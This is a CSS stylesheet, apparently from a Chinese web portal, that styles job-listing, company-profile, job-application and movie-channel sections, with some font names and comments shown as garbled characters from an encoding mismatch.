.jobmain_01 .right .zwhot h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.jobmain_01 .right .zwhot a{ color:#999; padding:0px 5px;}
.jobmain_01 .right .zwhot a:hover{ color:red; text-decoration:none;}


.jobmainad{ width:963px; margin:0px auto;border:#CCE0F5 1px solid; padding-bottom:10px; overflow:hidden;}
.jobmainad ul{ padding:8px;}
.jobmainad li{width:16.7%; float:left; text-align:center; }

.jobad{width:965px; margin:0px auto;}
.jobad ul{}
.jobad li{ height:60px;}

.jobmain_02{width:965px; margin:0px auto;}
.jobmain_02 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.jobmain_02 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}

.jobmain_02 .jobmain_02box{ border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_02 .jobmain_02box ul{}
.jobmain_02 .jobmain_02box li{width:17%; float:left; margin:0px 5px;text-align:center; background:#EBEEF3;border:#C2C7CD 1px solid; padding:8px; height:125px; margin-bottom:10px; overflow:hidden;}
.jobmain_02 .jobmain_02box li:hover{ background:#FFFAF4;}
.jobmain_02 .jobmain_02box .comp img{ margin-bottom:8px;}
.jobmain_02 .jobmain_02box a.compname{ font-size:12px; font-weight:bold; color:#069;}
.jobmain_02 .jobmain_02box a:hover{ color:red; text-decoration:none;}
.jobmain_02 .jobmain_02box .zwlist{text-align:left;}
.jobmain_02 .jobmain_02box .zwlist a{ padding:0px 3px; line-height:22px; color:#999; }
.jobmain_02 .jobmain_02box .zwlist a:Hover{ color:red; text-decoration:none;}

.jobmain_02 .jobmain_03box{ border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_02 .jobmain_03box ul{}
.jobmain_02 .jobmain_03box li{width:30%; float:left; margin:0px 6px;*+margin:0px 7px;text-align:left; background:#FFFAF4;border:#FFE199 1px solid; padding:8px; height:38px; margin-bottom:10px; overflow: hidden;  white-space:nowrap;  text-overflow:ellipsis; }
.jobmain_02 .jobmain_03box li:hover{ background:#FFE199;}
.jobmain_02 .jobmain_03box a.ar12{ font-weight:bold; color:#069; background:url(../images/../job/images/074.gif) no-repeat 0px 2px; padding-left:12px;}
.jobmain_02 .jobmain_03box a.a3{ padding:0px 5px; color:#999;}
.jobmain_02 .jobmain_03box a:hover{ color:red; text-decoration:none;}


.jobmain_03{width:965px; margin:0px auto;}
.jobmain_03 .floatl{width:680px; float:left;}
.jobmain_03 .floatl .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.jobmain_03 .floatl .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.jobmain_03 .floatl .floatljlbox{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:216px; overflow:hidden;}
.jobmain_03 .floatl .floatljlbox ul{}
.jobmain_03 .floatl .floatljlbox li{width:31%; float:left; height:24px;text-align:left;line-height:24px; margin:0px 5px; overflow: hidden;  white-space:nowrap;  text-overflow:ellipsis;}
.jobmain_03 .floatl .floatljlbox a.ar12{ color:#069;}
.jobmain_03 .floatl .floatljlbox a:hover{color:red; text-decoration:none;}


.jobmain_03 .floatr{width:270px; float:right;}
.jobmain_03 .floatr .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.jobmain_03 .floatr .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.jobmain_03 .floatr .floatr1box{ padding:8px;border:#CCE0F5 1px solid; border-top:none;  height:216px; overflow:hidden;}
.jobmain_03 .floatr .floatr1box ul{}
.jobmain_03 .floatr .floatr1box li{ height:24px; line-height:24px; background:url(../images/dot.jpg) no-repeat 0px 11px; padding-left:12px;}
.jobmain_03 .floatr .floatr1box a{}
.jobmain_03 .floatr .floatr1box a:hover{ color:red; text-decoration:none;}



.jobmain_04{width:965px; margin:0px auto;}
.jobmain_04 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.jobmain_04 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}

.jobmain_04 .jobmain_04box{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_04 .jobmain_04box .jobzxtop2{ height:110px; border-bottom:#f1f1f1 1px dashed; overflow:hidden;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx{width:49%; float:left; text-align:left;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-img{width:132px; float:left;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-img img{ padding:2px; border:#f1f1f1 1px solid;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text{width:310px; float:right;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text h2 a{ color:#069; font-size:12px; font-weight:bold;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text h2 a:hover{ color:red; text-decoration:none;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text p.f-gray{ line-height:24px; text-indent:2em; color:#999;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text p.f-gray a{ color:#ff6600;}
.jobmain_04 .jobmain_04box .jobzxtop2 div.zczx .topic-text p.f-gray a:hover{ color:red; text-decoration:none;}

.jobmain_04 .jobmain_04box .jobzxlist{ padding:8px;}
.jobmain_04 .jobmain_04box .jobzxlist ul{}
.jobmain_04 .jobmain_04box .jobzxlist li{width:24%; float:left; text-align:left; background:url(../images/dot.jpg) no-repeat 0px 8px; padding-left:12px;}
.jobmain_04 .jobmain_04box .jobzxlist a{}
.jobmain_04 .jobmain_04box .jobzxlist a:hover{ color:red; text-decoration:none;}


.jobmain_05{width:965px; margin:0px auto;}
.jobmain_05 .left{width:690px; float:left;}
.jobmain_05 .left .ltintro{ background:#F2F4FB;border:#CCE0F5 1px solid; padding:15px; line-height:29px; font-size:14px; text-indent:2em; color:#666; height:100%; overflow:hidden;}
.jobmain_05 .left .ltintro img{ margin-right:8px;}
.jobmain_05 .left .left01{}
.jobmain_05 .left .left01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; position:relative; overflow:hidden;}
.jobmain_05 .left .left01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.jobmain_05 .left .left01 .title span{ position:absolute; right:10px; top:10px;}
.jobmain_05 .left .left01 .title span a{ color:#069; font-family:"����";}
.jobmain_05 .left .left01 .title span a:hover{ color:red; text-decoration:none; }

.jobmain_05 .left .left01 .left01box{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_05 .left .left01 .left01box ul{}
.jobmain_05 .left .left01 .left01box .recommend_2_1{ height:30px; line-height:30px; border-bottom:#ccc 1px dashed;}
.jobmain_05 .left .left01 .left01box .recommend_2_1 li{ float:left; font-weight:bold; color:#333; text-align:center; }
.jobmain_05 .left .left01 .left01box .recommend_2_1 .recommend_2_1_a{width:100px; float:left;}
.jobmain_05 .left .left01 .left01box .recommend_2_1 .recommend_2_1_b{width:240px; float:left;}
.jobmain_05 .left .left01 .left01box .recommend_2_1 .recommend_2_1_c{width:100px; float:left;}

.jobmain_05 .left .left01 .left01box .recommend_2_2{ height:30px; line-height:30px; border-bottom:#ccc 1px dashed;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 li{float:left;color:#333; }
.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_a{width:130px; float:left; white-space:nowrap;  text-overflow:ellipsis; overflow:hidden;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_b{width:225px; float:left;overflow: hidden;  white-space:nowrap;  text-overflow:ellipsis;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_c{width:100px; float:left;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_d{width:110px; float:left;}

.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_a a{ color:#069;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 .recommend_2_2_c{ color:#999;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 .fontstyle{ color:#CC0000; font-family:Verdana, Arial, Helvetica, sans-serif;}
.jobmain_05 .left .left01 .left01box .recommend_2_2 a:hover{ color:red; text-decoration:none;}

.jobmain_05 .right{width:265px; float:right;}

.jobmain_05 .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.jobmain_05 .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.jobmain_05 .right .right01 .right01box{ padding:8px;}
.jobmain_05 .right .right01 .right01box ul{}
.jobmain_05 .right .right01 .right01box li{ line-height:24px; border-bottom:#f1f1f1 1px dashed; margin-bottom:8px;}
.jobmain_05 .right .right01 .right01box h2{ float:left; margin-left:8px;}
.jobmain_05 .right .right01 .right01box h2 a{ font-size:12px; font-weight:normal; color:#069;}
.jobmain_05 .right .right01 .right01box h2 a:hover{ color:red; text-decoration:none;}
.jobmain_05 .right .right01 .right01box span#qyicon{ background:url(../images/num.gif) no-repeat 0px 3px; color:#fff; font-size:12px; display:block; width:17px; height:22px; line-height:16px; text-align:center;padding-top:3px; float:left;}
.jobmain_05 .right .right01 .right01box a{ color:#069;}
.jobmain_05 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}


.jobmain_05 .right .right01 .right02box{ padding:8px;}
.jobmain_05 .right .right01 .right02box ul{}
.jobmain_05 .right .right01 .right02box li{ line-height:24px; border-bottom:#f1f1f1 1px dashed;  background:url(../images/dot.jpg) no-repeat 0px 12px; padding-left:10px;}
.jobmain_05 .right .right01 .right02box a{}
.jobmain_05 .right .right01 .right02box a:hover{ color:red; text-decoration:none;}



.jobmain_05 .right .right01 .ltbox{padding:8px;}
.jobmain_05 .right .right01 .ltbox ul{}
.jobmain_05 .right .right01 .ltbox li{ height:28px; line-height:28px; border-bottom:#f1f1f1 1px solid; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:15px;}
.jobmain_05 .right .right01 .ltbox a{}
.jobmain_05 .right .right01 .ltbox a:hover{ color:red; text-decoration:none;}


.jobmain_05 .left .left01 .left01_a{ border:#CCE0F5 1px solid; background:#F2F4FB; padding:10px; line-height:24px; height:100%; overflow:hidden;}
.jobmain_05 .left .left01 .left01_a h2{ font-size:14px; font-weight:bold; color:#069; height:35px; line-height:35px;}
.jobmain_05 .left .left01 .left01_a p{ line-height:24px; font-size:14px; color:#666; }


.jobmain_05 .left .left01 .citylist{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_05 .left .left01 .citylist ul{}
.jobmain_05 .left .left01 .citylist li{width:23%; margin:0px 2px; float:left; height:25px; line-height:25px; background:#F3FAFF; border:#CCE0F5 1px solid; white-space:nowrap;margin:5px; text-align:center; text-overflow:ellipsis; overflow:hidden;}
.jobmain_05 .left .left01 .citylist a{}
.jobmain_05 .left .left01 .citylist a:hover{ display:block; float:left; background:#f1f1f1; color:red; text-decoration:none;  width:100%;}

.jobmain_05 .left .left01 .yxlist{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobmain_05 .left .left01 .yxlist ul{}
.jobmain_05 .left .left01 .yxlist li{width:23%; margin:0px 2px; float:left; height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 9px; padding-left:5px;white-space:nowrap;  text-overflow:ellipsis; overflow:hidden;}
.jobmain_05 .left .left01 .yxlist a{}
.jobmain_05 .left .left01 .yxlist a:hover{ color:red; text-decoration:none;}



.jobmain_05 .left .left01 .yxlist .searchtit{ background:#f1f1f1; height:30px; line-height:30px; font-weight:bold;}
.jobmain_05 .left .left01 .yxlist td{ border-bottom:#f1f1f1 1px dashed; height:30px; line-height:30px;}
.jobmain_05 .left .left01 .yxlist .jobtitle{width:200px;white-space:nowrap;text-overflow:ellipsis; overflow:hidden;}
.jobmain_05 .left .left01 .yxlist .linktitle a{ color:red; text-decoration:none;}

.jobmain_05 .left .left01 .citylist td{ height:30px; line-height:30px;}


/*ְ����Ѷ*/

.jobmain_06{width:965px; margin:0px auto;}
.jobmain_06 .left{width:700px; float:left;}
.jobmain_06 .left .floatl{width:268px; float:left;}
.jobmain_06 .left .floatl .floatl01{border:#CCE0F5 1px solid; background:url(../images/hoticon.gif) no-repeat left top;  height:241px; overflow:hidden;}
.jobmain_06 .left .floatl .floatl01 ul{ padding:8px;}
.jobmain_06 .left .floatl .floatl01 h1{ height:30px; line-height:30px; text-align:center;}
.jobmain_06 .left .floatl .floatl01 h1 a{ font-size:14px; font-weight:bold; color:#CC0000;}
.jobmain_06 .left .floatl .floatl01 span{ line-height:24px; color:#999;}
.jobmain_06 .left .floatl .floatl01 li{ line-height:25px; height:25px; border-bottom:#f1f1f1 1px dashed;}
.jobmain_06 .left .floatl .floatl01 a:hover{ color:red; text-decoration:none;}
.jobmain_06 .left .floatr{width:422px; float:right;}
.jobmain_06 .left .floatr .floatr01{}

.jobmain_06 .left .floatr .floatr02{border:#CCE0F5 1px solid; background:url(../images/../job/images/jobseach.png) repeat-x left -30px; height:70px;}

.jobmain_06 .left .floatr .floatr02 .search_box{ padding:8px;}
.jobmain_06 .left .floatr .floatr02 .search_box .searchl{ font-size:14px;}

.jobmain_06 .left .floatr .floatr02 .search_box .searchl1{ font-size:14px; float:left;}
.jobmain_06 .left .floatr .floatr02 .search_box .searchl1 .textbox{width:264px; padding:0px 8px;background:url(../images/../job/images/jobseach.png) no-repeat left -33px; border:none; border:#CCE0F5 1px solid; height:24px; line-height:24px; font-size:14px; color:#999; white-space:nowrap; overflow:hidden;}
.jobmain_06 .left .floatr .floatr02 .search_box .searchbut{float:right;}
.jobmain_06 .left .floatr .zwhot{ background:#FFF4EA; border:#CCE0F5 1px solid; border-top:none; height:32px; line-height:32px; padding:0px 8px;}


.jobmain_06 .right{width:250px; float:right;border:#CCE0F5 1px solid; height:241px; overflow:hidden;}
.jobmain_06 .right .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.jobmain_06 .right .right01box{ padding:8px;}
.jobmain_06 .right .right01box ul{}
.jobmain_06 .right .right01box li{ height:25px; line-height:25px; background:url(../images/dot.jpg) no-repeat 0px 10px; padding-left:12px;}
.jobmain_06 .right .right01box a:Hover{ color:red; text-decoration:none;}

.jobmain_07{width:965px; margin:0px auto;}
.jobmain_07 .left{width:700px; float:left;}
.jobmain_07 .left .colr{width:343px; float:left;border:#CCE0F5 1px solid; height:206px; overflow:hidden;margin-bottom:10px;}
.jobmain_07 .left .colr .t{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; position:relative;}
.jobmain_07 .left .colr .t span{ position:absolute; right:10px; top:0px;}
.jobmain_07 .left .colr .t span a{ font-size:12px; font-weight:normal; color:#069;}
.jobmain_07 .left .colr .t span a:hover{ color:red; text-decoration:none;}
.jobmain_07 .left .colr ul{ padding:8px;}
.jobmain_07 .left .colr li{ height:25px; line-height:25px; border-bottom:#f1f1f1 1px dashed; background:url(../images/dot.jpg) no-repeat 0px 8px; padding-left:10px;}
.jobmain_07 .left .colr a{}
.jobmain_07 .left .colr a:hover{ color:red; text-decoration:none;}
.jobmain_07 .left .colr span#date{ float:right; color:#999;}

.jobmain_07 .left .coll{width:343px; float:right;border:#CCE0F5 1px solid; height:206px; overflow:hidden; margin-bottom:10px;}
.jobmain_07 .left .coll .t{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; position:relative;}
.jobmain_07 .left .coll .t span{ position:absolute; right:10px; top:0px;}
.jobmain_07 .left .coll .t span a{ font-size:12px; font-weight:normal; color:#069;}
.jobmain_07 .left .coll .t span a:hover{ color:red; text-decoration:none;}
.jobmain_07 .left .coll ul{ padding:8px;}
.jobmain_07 .left .coll li{ height:25px; line-height:25px; border-bottom:#f1f1f1 1px dashed; background:url(../images/dot.jpg) no-repeat 0px 8px; padding-left:10px;}
.jobmain_07 .left .coll a{}
.jobmain_07 .left .coll a:hover{ color:red; text-decoration:none;}
.jobmain_07 .left .coll span#date{ float:right; color:#999;}

.jobmain_07 .right{ width:252px; float:right;}

.jobmain_07 .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden; }
.jobmain_07 .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.jobmain_07 .right .right01 .right01box{ padding:8px;}
.jobmain_07 .right .right01 .right01box ul{}
.jobmain_07 .right .right01 .right01box li{width:50%;float:left; text-align:center; border-bottom:#f1f1f1 1px solid;margin-bottom:8px;}
.jobmain_07 .right .right01 .right01box img{ padding:2px; border:#f1f1f1 1px solid;width:88px; height:68px;margin-bottom:5px;}
.jobmain_07 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}

.jobmain_07 .right .right01 .right02box{ padding:8px;}
.jobmain_07 .right .right01 .right02box ul{}
.jobmain_07 .right .right01 .right02box .votetitle{ font-weight:bold;}




/*�鿴��λ��ϸ*/
.compview{width:965px; margin:0px auto;}
.compview .comname{ background:url(../images/../job/images/cmpt.gif) no-repeat; height:67px; font-size:22px; font-weight:bold; line-height:67px; padding-left:35px;}
.compview .comname h2{font-size:22px; font-weight:bold; float:left;color:#CC0000; }
.compview .comname h3{font-size:22px; font-weight:bold; float:left;color:#FFF;width:260px;}
.compview .compbox{}
.compview .compbox .left{width:270px; float:left; background:#F7FBFF; height:100%; overflow:hidden;}
.compview .compbox .left .left01{ padding:10px;}
.compview .compbox .left .left01 .title{ font-size:16px; font-weight:bold; color:#FF6600; border-bottom:#f1f1f1 1px dashed;}
.compview .compbox .left .left01 .compzw{}
.compview .compbox .left .left01 .compzw ul{}
.compview .compbox .left .left01 .compzw li{line-height:28px; background:url(../images/../job/images/star.png) no-repeat 0px 8px; padding-left:12px;border-bottom:#f1f1f1 1px dashed;}
.compview .compbox .left .left01 .compzw a{}
.compview .compbox .left .left01 .compzw a:hover{ color:red; text-decoration:none;}


.compview .compbox .left .left01 .joblist{}
.compview .compbox .left .left01 .joblist li{line-height:28px; background:url(../images/../job/images/star.png) no-repeat 0px 8px; padding-left:12px;border-bottom:#f1f1f1 1px dashed;}
.compview .compbox .left .left01 .joblist a{}
.compview .compbox .left .left01 .joblist a:hover{ color:red; text-decoration:none;}



.compview .compbox .left .left02{}
.compview .compbox .left .left02 ul{ text-align:center;}
.compview .compbox .left .left02 li{ margin-bottom:8px;}


.compview .compbox .right{width:690px; float:right ;border-left:#f1f1f1 1px solid;}
.compview .compbox .right .right01{ margin:5px 15px;}
.compview .compbox .right .right01 h2{ font-size:14px; height:30px; line-height:30px; border-bottom:#f1f1f1 1px dashed; color:#FF6600;}
.compview .compbox .right .right01 .floatl{width:400px; float:left;}
.compview .compbox .right .right01 .floatl ul{ padding:8px;}
.compview .compbox .right .right01 .floatl li{ height:25px; line-height:25px;}
.compview .compbox .right .right01 .floatl span{ color:#069;}

.compview .compbox .right .right01 .floatr{width:180px; float:left; padding:18px 8px;}
.compview .compbox .right .right01 .zwlist{ margin-top:10px;}
.compview .compbox .right .right01 .zwlist td{ height:28px; line-height:28px; border-bottom:#ccc 1px solid;}

.compview .compbox .right .right02{ margin:5px 15px;}
.compview .compbox .right .right02 h2{ font-size:14px; height:30px; line-height:30px; border-bottom:#f1f1f1 1px dashed; color:#FF6600;}
.compview .compbox .right .right02 ul{ padding:8px; line-height:24px; text-indent:2em;}

.compview .compbox .right .right03{ margin:5px 15px;}
.compview .compbox .right .right03 h2{ font-size:14px; height:30px; line-height:30px; border-bottom:#f1f1f1 1px dashed; color:#FF6600;}
.compview .compbox .right .right03 ul{ padding:8px 0px;}
.compview .compbox .right .right03 li{width:48%; float:left; margin:0px 8px text-align:left;text-overflow:ellipsis;  white-space:nowrap; overflow:hidden;}



/*��ְ��*/

.jobapply{width:965px; margin:0px auto;}
.jobapply .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.jobapply .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.jobapply .jobapplybox{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.jobapply .jobapplybox .title{ background:#f1f1f1; height:28px; font-weight:bold; color:#333; line-height:28px;}
.jobapply .jobapplybox .tdsplit{height:28px; line-height:28px; border-bottom:#f1f1f1 1px dashed;}
.jobapply .jobapplybox .tdsplit a{ color:#069;}
.jobapply .jobapplybox .tdsplit a:hover{ color:red; text-decoration:none;}

.jobapply .jobapplybox .qzx{background:#F3FAFF url(../images/../job/images/star.png) no-repeat 8px 8px; padding-left:25px; height:28px; line-height:28px; font-size:14px;}
.jobapply .jobapplybox textarea{ padding:8px; font-size:14px; line-height:25px; color:#999;}












/*Ӱ��Ƶ��*/

.moviemain01{width:965px; margin:0px auto;}
.moviemain01 .left{width:705px; float:left;}
.moviemain01 .right{width:250px; float:right; background:#000;}
.moviemain01 .right .title{ font-size:14px; font-weight:bold; color:#f1f1f1; padding-left:15px; height:30px; line-height:30px; border-bottom:#333 1px solid;}
.moviemain01 .right .right01box{ padding:8px;}
.moviemain01 .right .right01box ul{}
.moviemain01 .right .right01box li{ height:27px; line-height:27px; border-bottom:#333 1px dashed;}
.moviemain01 .right .right01box a{ color:#f1f1f1;}
.moviemain01 .right .right01box a:hover{ color:yellow; text-decoration:none;}
.moviemain01 .right .right01box span#hits{ float:right; color:yellow;}


.moviemain02{width:965px; margin:0px auto;}
.moviemain02 .left{width:705px; float:left;}
.moviemain02 .left .left01{}
.moviemain02 .left .left01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.moviemain02 .left .left01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.moviemain02 .left .left01 .left01box{border:#CCE0F5 1px solid; border-top:none; padding:8px; height:100%; overflow:hidden;}
.moviemain02 .left .left01 .left01box ul{}
.moviemain02 .left .left01 .left01box li{width:24%; float:left; margin:3px; padding:3px 0px;height:270px; margin-bottom:8px;overflow:hidden;background:#fff;}
.moviemain02 .left .left01 .left01box a.pic{ display:block;text-align:center;}
.moviemain02 .left .left01 .left01box a.pic img{width:148px; height:165px;margin-bottom:6px; border:#f1f1f1 1px solid; padding:2px;}
.moviemain02 .left .left01 .left01box .tit h3{ height:24px; line-height:24px;width:100px; float:left; padding-left:10px;text-overflow:ellipsis;  white-space:nowrap; overflow:hidden;}
.moviemain02 .left .left01 .left01box .tit h3 a{ font-size:14px; font-weight:normal; color:#333;}
.moviemain02 .left .left01 .left01box .tit h3 a:hover{ color:red; text-decoration:none;}
.moviemain02 .left .left01 .left01box .tit span.score{ height:24px; line-height:24px;width:30px; float:right; white-space:nowrap; overflow:hidden;}
.moviemain02 .left .left01 .left01box p.p1{ padding-left:10px; height:24px; line-height:24px; overflow:hidden; color:#333;}
.moviemain02 .left .left01 .left01box p{  padding:0px 10px;line-height:24px; color:#999; text-align:left;}
.moviemain02 .left .left01 .left01box li:hover{ background:#f1f1f1;}





.moviemain02 .right{width:250px; float:right;}
.moviemain02 .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.moviemain02 .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; position:relative;}
.moviemain02 .right .right01 .title span#more{ position:absolute; right:10px; top:0px;}
.moviemain02 .right .right01 .title span#more a{ font-size:12px; font-weight:normal; color:#555;}
.moviemain02 .right .right01 .title span#more a:hover{ color:red; text-decoration:none;}
.moviemain02 .right .right01 .right01box{ padding:8px;}
.moviemain02 .right .right01 .right01box ul{}
.moviemain02 .right .right01 .right01box li.newmovie{ height:140px; border-bottom:#f1f1f1 1px dashed; overflow:hidden;}
.moviemain02 .right .right01 .right01box li.newmovie a.pic img{width:91px; height:127px; float:left;margin-right:8px;}

.moviemain02 .right .right01 .right01box h3{ height:25px; line-height:25px;}
.moviemain02 .right .right01 .right01box h3 a{ font-size:14px; font-weight:normal; color:#333;}
.moviemain02 .right .right01 .right01box h3 a:hover{ color:red; text-decoration:none;}	
.moviemain02 .right .right01 .right01box strong.HL{ font-size:14px; font-weight:bold; color:#CC0000; line-height:26px;}
.moviemain02 .right .right01 .right01box div{ line-height:24px; color:#333;width:130px;text-overflow:ellipsis;  white-space:nowrap; overflow:hidden;}
.moviemain02 .right .right01 .right01box p{ line-height:24px;color:#999;}

.moviemain02 .right .right01 .right01box li.textlist{ height:26px; line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 8px; padding-left:10px;}
.moviemain02 .right .right01 .right01box li.textlist span{ float:right; color:red;}
.moviemain02 .right .right01 .right01box li.textlist a{ color:#555;}
.moviemain02 .right .right01 .right01box li.textlist a:hover{ color:red; text-decoration:none;}


.moviemain02 .right .right01 .right02box{ padding:8px;}
.moviemain02 .right .right01 .right02box ul{}
.moviemain02 .right .right01 .right02box .bigmovie .img{text-align:center;}
.moviemain02 .right .right01 .right02box .bigmovie .img img{width:232px; height:311px; margin-bottom:8px;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_tt{height:28px; line-height:28px;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_tt h3{width:150px; float:left;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_tt h3 a{ font-size:14px; font-weight:normal; color:#333;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_tt h3 a:hover{ color:red; text-decoration:none;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_tt .bigmovie_play{ color:#333; font-size:12px;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_ul{ clear:both;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_ul li{line-height:24px; color:#999;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_ul strong{ color:#333;}
.moviemain02 .right .right01 .right02box .bigmovie .bigmovie_ul span.stars{ color:red;}

.moviemain02 .right .right01 .rankingList1{ padding:8px; height:137px; overflow:hidden;}
.moviemain02 .right .right01 .rankingList1 ul{}
.moviemain02 .right .right01 .rankingList1 li{height:26px;line-height:26px; background:url(../images/video.gif) no-repeat 0px 8px; padding-left:25px; border-bottom:#f1f1f1 1px dashed;}
.moviemain02 .right .right01 .rankingList1 a{}
.moviemain02 .right .right01 .rankingList1 a:hover{ color:red; text-decoration:none;}



.movielist{width:965px; margin:0px auto;}
.movielist .left{width:270px; float:left;}
.movielist .left .left01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.movielist .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.movielist .left .left01 .left01box{ padding:8px;}
.movielist .left .left01 .left01box ul{}
.movielist .left .left01 .left01box li{ height:41px; line-height:41px; font-size:14px; border-bottom:#f1f1f1 1px solid; color:#333;}
.movielist .left .left01 .left01box a{ display:block; padding-left:30px;}
.movielist .left .left01 .left01box a:hover{ display:block; background:url(../images/../movie/images/cataon.png) no-repeat; color:#fff;}


.movielist .left .left02{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.movielist .left .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.movielist .left .left02 .left02box{ padding:8px;}
.movielist .left .left02 .left02box ul{}
.movielist .left .left02 .left02box li{ height:27px;line-height:27px; border-bottom:#f1f1f1 1px dashed;}
.movielist .left .left02 .left02box span#hits{ float:right;}
.movielist .left .left02 .left02box a{}
.movielist .left .left02 .left02box a:hover{ color:red; text-decoration:none;}


.movielist .right{width:685px; float:right;}
.movielist .right .right01{}
.movielist .right .right01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.movielist .right .right01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.movielist .right .right01 .right01box{border:#CCE0F5 1px solid; border-top:none; padding:10px; height:100%; overflow:hidden;}
.movielist .right .right01 .right01box ul{}
.movielist .right .right01 .right01box .movielisting li{width:24%; float:left; margin:3px; padding:3px 0px;height:270px; margin-bottom:8px;overflow:hidden;background:#fff;}
.movielist .right .right01 .right01box .movielisting a.pic{ display:block;text-align:center;}
.movielist .right .right01 .right01box .movielisting a.pic img{width:148px; height:165px;margin-bottom:6px; border:#f1f1f1 1px solid; padding:2px;}
